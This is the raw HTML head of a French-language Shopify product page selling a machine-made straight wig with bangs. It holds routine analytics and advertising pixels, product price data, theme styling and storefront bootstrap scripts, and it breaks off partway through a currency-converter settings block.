

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr/products/baisi-4mix27-machine-made-straight-with-bang-wig
body_size: 87698
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="fr">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=137211551061356317461764919486" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=115465018638312621701764927322" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/fr/products/baisi-4mix27-machine-made-straight-with-bang-wig" />

  <title>Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec fr &ndash; BAISI HAIR</title>
  <meta name="description" content="Perruque BOB 100% cheveux humains de haute qualité, personnalisée #4Mix27, avec naissance des cheveux naturelle. Perruque de cheveux lisses et longs avec frange pour femme 200 % densité, perruques luvmehair" />

  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "baisi-4mix27-machine-made-straight-with-bang-wig",
     "url": "https:\/\/www.baisiwig.com\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig",
     "image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411_1024x.jpg?v=1764315104",
     "name": "Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange",
     "brand": "hairbs",
     "description": "\n\n\n\n\n\n Matériel de cheveux\n\n 100 % cheveux humains vierges crus.\n\n\n\n\n\n\n\n Texture\n\n Droit\n\n\n\n\n\n\n Longueur\n\n 16-28 pouces\n\n\n\n\n\n\n Densité\n\n 200 % de densité\n\n\n\n\n\n\n Dernière pour\n\n Plus d'1 an\n\n\n\n\n\n\n\n Taille de la dentelle\n\n\n\n Fait à la machine\n\n\n\n\n\n\n Racine des cheveux\n\n pré-épilé\n\n\n\n\n\n\n Matériau de la dentelle\n\n\n Pas de dentelle\n\n\n\n\n\n\n Les bretelles\n\n Ajustable\n\n\n\n\n\n\n\n\n Peut être teint\n\n Oui \n\n\n\n\n\n\n\n\n\n\n","sku": "A10-000401","offers": [
        
        {
           "@type": "Offer",
           "price": "134.20",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig"
         },
       
        {
           "@type": "Offer",
           "price": "149.87",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig"
         },
       
        {
           "@type": "Offer",
           "price": "172.06",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig"
         },
       
        {
           "@type": "Offer",
           "price": "196.85",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig"
         },
       
        {
           "@type": "Offer",
           "price": "228.18",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig"
         },
       
        {
           "@type": "Offer",
           "price": "272.56",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig"
         },
       
        {
           "@type": "Offer",
           "price": "319.55",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig"
         }
       
     ],"aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": 5.0,
      "ratingCount": 3
    }}
 </script>


  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104">
  <meta property="og:image:width" content="960">
  <meta property="og:image:height" content="960">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">


<meta name="twitter:title" content="Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange">
<meta name="twitter:description" content="





 Matériel de cheveux

 100 % cheveux humains vierges crus.







 Texture

 Droit






 Longueur

 16-28 pouces






 Densité

 200 % de densité






 Dernière pour

 Plus d&#39;1 an







 Tai">
<meta name="twitter:image" content="https://www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411_large.jpg?v=1764315104">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=137211551061356317461764919486" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/products/baisi-4mix27-machine-made-straight-with-bang-wig">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/products/baisi-4mix27-machine-made-straight-with-bang-wig">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/products/baisi-4mix27-machine-made-straight-with-bang-wig">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/products/baisi-4mix27-machine-made-straight-with-bang-wig">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/products/baisi-4mix27-machine-made-straight-with-bang-wig">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/products/baisi-4mix27-machine-made-straight-with-bang-wig">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/fr/products/baisi-4mix27-machine-made-straight-with-bang-wig.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_ChgkhDwU.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BJcqwDuF.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_ChgkhDwU.fr.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BJcqwDuF.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"a8cd352c-1d14-40e4-b598-0b8215276dd5-1765156636","pageurl":"www.baisiwig.com\/fr\/products\/baisi-4mix27-machine-made-straight-with-bang-wig","u":"9b04d864b5d2","p":"product","rtyp":"product","rid":6779129266259};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
